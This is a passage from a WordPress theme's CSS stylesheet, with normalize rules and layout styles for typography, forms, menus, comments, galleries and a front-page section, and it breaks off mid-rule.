 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-family: 'TitilliumText22LRegular', sans-serif;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #707070;
	background: rgba(112,112,112, 1.0);
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
	overflow:auto;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	color: purple;
}

a:hover, a:focus, a:active {
	color: midnightblue;
}

a:focus {
	outline: thin dotted;
}

a:hover, a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/


.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}



.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.responsive-container{
	width:100%;
}

.outerContainer{
	width:100%;
	margin:0;
	background:#f1f1f1;
	background:rgba(241,241,241,1.0);
}

.site-header{
	width:100%;
	background:#2d2d2d;
	padding:0;
	overflow:auto;
}
.site-branding{
	width:100%;
	padding:5%;
	float:left;
	position:relative;
}
.site-branding h1{
	margin:0 0 0 0;
	color:rgba(255,255,255,0.94);
}
.site-branding p{
	margin:0 0 0 0;
	color:rgba(255,255,255,0.84);
}
.site-branding .menu-button{
	font-family: 'FontAwesome';
	position:absolute;
	top:50%;
	right:5%;
	font-size:1.4em;
	margin:-0.6em 0 0 0;
	color:rgba(255,255,255,0.84);
	cursor:pointer;
}
.site-branding .search-button{
	font-family: 'FontAwesome';
	position:absolute;
	top:50%;
	right:5%;
	font-size:1.4em;
	margin:-0.6em 4.0em 0 0;
	color:rgba(255,255,255,0.84);
	cursor:pointer;
}
.site-branding .account-button{
	font-family: 'FontAwesome';
	position:absolute;
	top:50%;
	right:5%;
	font-size:1.4em;
	margin:-0.6em 2.4em 0 0;
	color:rgba(255,255,255,0.84);
	cursor:pointer;
}
.site-branding .menu-button:before{
	content: "\f039";
}
.site-branding .search-button:before{
	content: "\f002";
}
.site-branding .account-button:before{
	content: "\f007";
}

.main-navigation{
	display: none;
	float: left;
	width: 100%;
	padding:10%;
	background:rgba(0,0,0,0.3);
}

.menu-container{
	width:100%;
	padding:10% 0;
}
.bizmark-menu{
	text-align:left;
}
.menu-container ul{
	list-style:none;
	margin:0;
	padding:0;
	display:inline-block;
}
.menu-container ul li{
	padding:0 0 1.0em 0;
	margin:0;
	font-weight:600;
	color:rgba(255,255,255,0.84);
	width:100%;
	font-size:1.2rem;
}
.menu-container ul li a{
	text-decoration:none;
	color:rgba(255,255,255,0.84);
	font-weight:600;
}

.site-navigation{
	width:100%;
	float:left;	
}
.site-meta{
	width:100%;
	float:left;		
}

.site-footer{
	width:100%;
	background: #1f2022;
	padding:10%;
	overflow:auto;	
}

.site-logo{
	width:100%;
	text-align:center;
	float:left;
}
.site-logo p{
	width:100%;
	color:rgba(255,255,255,0.84);
	text-align:center;
}
.footer-widgets{
	width:100%;
	float:left;
	overflow:auto;
}
.footerWidgetContainer{
	width:100%;
	float:left;
}
.footerWidgetContainer .widget-title{
	font-size: 1.4rem;
	color: rgba(228,228,228,1.00);
	margin: 0 0 1.0em 0;
}
.footerWidgetContainer .widget-title span{
	display: inline-block;
	border-bottom: 7px solid rgba(229,229,229,0.10);
	padding: 0 3em 0.4em 0;
}
.footerWidgetContainer ul, .footerWidgetContainer ol{
	margin: 0 0 1.5em 0;
	list-style: none;
	padding: 0 0 0 0em;
}
.footerWidgetContainer ul li, .footerWidgetContainer ol li{
	margin: 0 0 0.6em 0;
	font-size: 0.8em;
}
.footerWidgetContainer a{
	color: rgba(235,235,235,1.00);
	text-decoration: none;
}

.footerWidgetContainer ul li ul {
	margin: 0 0 0.3em 1.6em;
	padding:0.3em 0;	
}
.footerWidgetContainer ul li ul li{
	margin: 0 0 0 0;
	padding:0.3em 0;
	border-bottom:0;	
}
.footerWidgetContainer .search-field{
	width:95%;
	margin-bottom:10px;
	border-radius:0;
	background:rgba(0,0,0,0.07);
	border:0;
	padding:0.7em 0 0.7em 5%;
	color: rgba(228,228,228,1.00);
}
.footerWidgetContainer .search-field:focus{
	color: rgba(228,228,228,1.00);
}
.footerWidgetContainer .search-submit{
	border:1px solid rgba(229,229,229,0.10);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	background: none;
	color: rgba(228,228,228,1.00);
	font-size: 1.0rem;
	line-height: 1;
	padding: 0.5em 3em;
}
.footerWidgetContainer select {
	width: 90%;
	margin:0;
	padding:2%;
	background:rgba(0,0,0,0.07);
	border:0;
	color: rgba(228,228,228,1.00);
}


.widgetContainer{
	width:100%;
	margin: 0 0 10% 0;
	background: rgba(0,0,0,0.07);
}
.widgetContainerInner{
	width: 100%;
	position: relative;
	margin: 0 auto;
	padding: 10%;
}
.widgetContainer .widget-title{
	font-size: 1.4rem;
	color:rgba(0,0,0,1.00);
	margin: 0 0 1.0em 0;
}
.widgetContainer .widget-title span{
	display: inline-block;
	border-bottom: 7px solid rgba(0,0,0,0.10);
	padding: 0 3em 0.4em 0;	
}
.widgetContainer ul, .widgetContainer ol{
	margin: 0 0 1.5em 0;
	list-style: none;
	padding: 0 0 0 0em;
}
.widgetContainer ul li, .widgetContainer ol li{
	margin: 0 0 1.0em 0;
	font-size: 0.8em;
	border-bottom:1px solid rgba(0,0,0,0.04);
	padding: 0 0 1.0em 0;
}
.widgetContainer a{
	color: rgba(0,0,0,1.00);
	text-decoration: none;
}
.widgetContainer ul li ul {
	margin: 0 0 0.3em 1.6em;
	padding:0.3em 0;	
}
.widgetContainer ul li ul li{
	margin: 0 0 0 0;
	padding:0.3em 0;
	border-bottom:0;	
}
.widgetContainer .search-field{
	width:95%;
	margin-bottom:10px;
	border-radius:0;
	background:rgba(0,0,0,0.07);
	border:0;
	padding:0.7em 0 0.7em 5%;
	color:#000;
}
.widgetContainer .search-field:focus{
	color:rgba(0,0,0,1.00);
}
.widgetContainer .search-submit{
	border:1px solid rgba(0,0,0,0.30);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	background: none;
	color: rgba(0, 0, 0, .8);
	font-size: 1.0rem;
	line-height: 1;
	padding: 0.5em 3em;
}
.widgetContainer select {
	width: 90%;
	margin:0;
	padding:2%;
	background:rgba(0,0,0,0.07);
	border:0;
}

.site-content{
	padding:5%;
	overflow:auto;
}
.content-area{
	width:100%;
	float:left;
	margin: 0 0 10% 0;
}
.widgetsContainer{
	width:100%;
	margin: 0 0 10% 0;
	float:left;
}

.entry-header{
	margin:0 0 1.5em 0;
}
.entry-header h2, .entry-header h1{
	font-size:3.0rem;
	font-weight:700;
	margin:0 0 0.4em 0;
}
.entry-header h2 a, .entry-header h1 a{
	text-decoration: none;
	color: rgba(0,0,0,1.00);
}

.entry-meta{
	font-size:0.8rem;
	font-weight:600;
	padding:10px 20px;
	background:rgba(0,0,0,0.04);
	border-top:0px solid rgba(0,0,0,0.30);
	border-bottom:0px solid rgba(0,0,0,0.30);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;	
}
.posted-on a, .byline a{
	text-decoration: none;
}

.entry-footer{
	padding:6% 0 0 0;
	font-size:0.8rem;
}

.cat-links{
	width:100%;
	padding:10px 0;
}
.cat-links span{
	margin:0 1.0em 1.0em 0;
	display: inline-block;
}
.cat-links a{
	display: inline-block;
	text-decoration: none;
	border:1px solid rgba(0,0,0,0.30);
	padding: 0.5em 3em;
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	color: rgba(0,0,0,1.00);
	margin:0 1.0em 1.0em 0;
	font-weight:600;
}

.tags-links{
	width:100%;
	padding:10px 0;
}
.tags-links span{
	margin:0 1.0em 1.0em 0;
	display: inline-block;
}
.tags-links a{
	display: inline-block;
	text-decoration: none;
	border:1px solid rgba(0,0,0,0.30);
	padding: 0.5em 3em;
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	color: rgba(0,0,0,1.00);
	margin:0 1.0em 1.0em 0;
	font-weight:600;
}

.entry-content{
	margin:0 0 1.5em 0;
}

/*
.posted-on a{
	display: inline-block;
	text-decoration: none;
	border:1px solid rgba(0,0,0,0.30);
	padding: 0.5em 3em;
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	color: rgba(0,0,0,1.00);	
}
*/

.singlePageComents .navigation{
	overflow: auto;
	margin: 0 0 5% 0;
}
.singlePageComents .alignleft{
	display: block;
	float: left;
	margin: 0 0 2% 0;
}
.singlePageComents .alignright{
	display: block;
	float: left;
	margin: 0 0 2% 0;	
}
.singlePageComents .alignleft a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.07);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	width: 100%;
	text-align: center;
}
.singlePageComents .alignleft a:before{

}
.singlePageComents .alignright a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.09);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	width: 100%;
	text-align: center;
}
.singlePageComents .alignright a:after{

}

.nav-links{
	width: 100%;
	overflow: auto;
}
.nav-links .nav-previous{
	width:100%;
	margin:0 0 5% 0;
}
.nav-links .nav-previous a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.07);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0 0 1em 0;
	width: 100%;
	text-align:left;
}
.nav-links .nav-previous a:before{
	content: "\f053";
	font-family: 'FontAwesome';
	margin: 0 0.6em 0 0;	
}

.nav-links .nav-next{
	width:100%;
	margin:0 0 5% 0;	
}
.nav-links .nav-next a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.09);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0 0 1em 0;
	width: 100%;
	text-align:right;	
}
.nav-links .nav-next a:after{
	content: "\f054";
	font-family: 'FontAwesome';
	margin: 0 0 0 0.6em;	
}

.header-container{
	width:100%;
}
.header-container-overlay{
	width:100%;
	padding:10%;
	background: rgba(0,0,0,0.84);
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/
.singlePageComents{
	width: 100%;
	padding: 0;
}
#comments{
	font-size: 1.4rem;
	margin: 0 0 2em 0;
}
.commentlist{
	list-style: none;
	margin: 0;
	padding: 0;
}
.commentlist > li{
	width: 100%;
	margin: 0 0 2em 0;
	padding: 10%;
	background: rgba(0,0,0,0.04);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;	
}
.commentlist .children{
	width: 100%;
	margin: 2em 0 0 0;
	background: rgba(0,0,0,0.04);
	list-style: none;
	padding: 4%;
}
.comment-reply-link{
	display: inline-block;
	text-decoration: none;
	border:1px solid rgba(0,0,0,0.30);
	padding: 0.5em 3em;
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	color: rgba(0,0,0,1.00);
	font-size: 0.8rem;
}
.comment-metadata a{
	display: inline-block;
	text-decoration: none;
	border:1px solid rgba(0,0,0,0.30);
	padding: 0.5em 3em;
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	color: rgba(0,0,0,1.00);
	font-size: 0.6rem;
}
.comment-author{
	position: relative;
	padding: 0 0 10px 40px;
}
.comment-author img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	border:5px solid rgba(0,0,0,0.10);
	line-height:1;
	position: absolute;
	left: 0;
	top: 0;
}
.comment-author a{
	text-decoration: none;
	color: rgba(0,0,0,1.00);
}
.comment-respond{
	width: 100%;
	background: rgba(0,0,0,0.04);
	padding: 10%;
}
.logged-in-as a{
	display: inline-block;
	text-decoration: none;
	border-bottom:1px dotted rgba(0,0,0,0.30);
	color: rgba(0,0,0,1.00);
	font-size: 0.8rem;
	padding: 0 0 0.6em 0;
}
.comment-form-comment textarea{
	background: rgba(0,0,0,0.04);
	color: rgba(0,0,0,1.00);
	border:0px solid rgba(0,0,0,0.30);
}
.form-submit input, .form-submit input:focus{
	border:1px solid rgba(0,0,0,0.30);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	background: none;
	color: rgba(0, 0, 0, .8);
	font-size: 1.0rem;
	line-height: 1;
	padding: 0.5em 3em;
}

.singlePageComents .navigation{
	overflow: auto;
	margin: 0 0 5% 0;
}
.singlePageComents .alignleft{
	display: block;
	float: left;
	margin: 0 0 2% 0;
}
.singlePageComents .alignright{
	display: block;
	float: left;
	margin: 0 0 2% 0;	
}
.singlePageComents .alignleft a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.07);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	width: 100%;
	text-align: center;
}
.singlePageComents .alignleft a:before{

}
.singlePageComents .alignright a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.09);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	width: 100%;
	text-align: center;
}
.singlePageComents .alignright a:after{

}

/* Page */
.singlePageTitle{
	width: 100%;
}
.singlePageTitle h1{
	font-size: 3.6rem;
	margin: 0 0 1em 0;
	line-height: 1.2em;
}
.singlePageTitle a, .singlePageTitle a:visited, .singlePageTitle a:hover, .singlePageTitle a:focus, .singlePageTitle a:active {
	text-decoration:none;
	color: rgba(0,0,0,1.00);
}

.post{
	margin: 0 0 10% 0;
}

/* */
.entry-content p{
	margin: 0 0 1.5em 0;
}
.entry-content table{
	border-color:rgba(0,0,0,0.07);
	border-style:solid;
	border-width:1px 0 0 1px;
}
.entry-content table th, .entry-content table td{
	padding:0.7em 1em;
	border-color:rgba(0,0,0,0.07);
	border-style:solid;
	border-width:0 1px 1px 0;
}
.entry-content .more-link{
	background:rgba(0,0,0,0.05);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:0.7em 1.5em 0.9em 1.5em;
	line-height:1;
	margin:0 0 0.5em 0;
	font-size:14px;
	font-size:1.0rem;
	text-decoration:none;
	display:inline-block;	
}
.entry-content .page-links a{
	background:rgba(0,0,0,0.15);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:0.5em 1em 0.7em 1em;
	line-height:1;
	margin:0 0 0.5em 0.7em;
	font-size:14px;
	font-size:1.4rem;
	text-decoration:none;
	display:inline-block;	
}
.format-quote, .format-aside, .format-status, .format-link, .format-audio, .format-video{
	position:relative;
}
.format-quote blockquote{
	font-size:24px;
	font-size:2.4rem;
	border-left:none;
	margin:0;
}
.format-quote blockquote p, .format-aside p, .format-status p, .format-link p, .format-audio p, .format-video p{
	margin-bottom:0.5em;
}
.format-link p a{
	font-size:18px;
	font-size:1.8rem;
}
.format-quote blockquote cite{
	font-size:18px;
	font-size:1.8rem;
}
.format-quote blockquote cite a{
	margin-top:1em;
	text-decoration:none;
	background:rgba(0,0,0,0.15);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:0.5em 1em 0.7em 1em;
	display:inline-block;
}
.entry-content-permalink{
	font-family: 'FontAwesome';
	position:absolute;
	bottom:0;
	right:0;
	background:rgba(0,0,0,0.15);
	-webkit-border-radius: 5px 0 0 0;
	-moz-border-radius: 5px 0 0 0;
	border-radius: 5px 0 0 0;
	color:#fff;
	padding:0.5em 1em 0.7em 1em;
	font-size:18px;
	font-size:1.8rem;
}
.entry-content-permalink a{
	text-decoration:none;
}
.format-image .entry-content{
	margin:2em 0 0.5em 0;
}
.post-format-image-permalink{
	width:100%;
	text-align:center;	
}
.post-format-image-permalink a{
	text-decoration:none;
}

div.navigation{
	overflow:auto;
	margin:0 0 2% 0;
}
div.navigation div.alignleft{
	display:inline-block;
	float:none;
}
div.navigation div.alignright{
	display:inline-block;
	float:none;
}
div.navigation div.alignleft a{
	padding: 0.6em 3em 0.6em 3em;
	background: rgba(0,0,0,0.09);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	display:inline-block;
	font-size:0.8rem;
	font-weight:600;
}
div.navigation div.alignright a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.09);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	display:inline-block;
	font-size:0.8rem;
	font-weight:600;	
}

.frontpage-container{
	width:100%;
	padding:7%;
	/*background:rgba(25,142,197,1.0) url("assets/images/header_overlay.png") top center no-repeat;*/
	background:#e55656;
	overflow:auto;
}
.frontpage-image{
	width:100%;
	float:left;
	text-align:center;
}
.frontpage-text{
	width:100%;
	float:left;
	padding:5% 0;
}
.frontpage-text h1{
	font-size:2.6rem;
	line-height:1.2;
	margin:0 0 0.4em 0;
	color:rgba(255,255,255,1.00);
	font-family:'TitilliumText22LMedium';
	text-shadow: 1px 1px #000000;
}
.frontpage-text p{
	font-size:1.2rem;
	line-height:1.2;
	margin:0 0 1.4em 0;
	color:rgba(255,255,255,1.00);
}
.frontpage-text p a{
	padding: 0.6em 4.0em 0.6em 4.0em;
	background: rgba(0,0,0,1.00);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	text-decoration: none;
	color:rgba(255,255,255,1.00);
	margin: 0;
	display:inline-block;
	font-size:1.2rem;
	font-weight:600;		
}

.frontpage-welcome-container{
	width:100%;
	margin:0 0 2% 0;
	padding:0 10% 5% 10%;
}
.frontpage-welcome-container h1{
	font-size:2.0rem;
	margin:0 0 0.4em 0;
	line-height:1.2;
	text-align:center;
}
.frontpage-welcome-container p{
	font-size:1.2rem;
	margin:0 0 0.4em 0;
	line-height:1.4;
	text-align:center;
}
.bizone-items{
	width:100%;
	overflow:auto;
	padding:0 14% 0 14%;
}
.bizone-item{
	width:100%;
	margin:0 0 10% 0;
	float:left;
	overflow:auto;
}
.bizone-item:nth-child(3n+1){
	clear:both;
}
.bizone-item .bizone-image{
	width:100%;
	text-align:center;
	background: rgba(0,0,0,0.05);
	float:left;
}
.bizone-item .bizone-image img{
	display:block;
}
.bizone-item .bizone-content{
	width:100%;
	float:left;
	padding:10%;
}
.bizone-item .bizone-content h3{
	font-size:2.0rem;
	margin:0.6em 0;
	line-height:1.2;
}
.bizone-item .bizone-content h3 a{
	text-decoration:none;
	color:#000;
}
.bizone-item .bizone-content p{
	font-size:1.2rem;
	margin:0 0 0.4em 0;
	line-height:1.4;
}

.frontpage-quote{
	background: rgba(0,0,0,0.05);
	padding:4% 10%;
}
.frontpage-quote h3{
	font-size:1.5rem;
	margin:0 0 0.4em 0;
}
.frontpage-quote p{
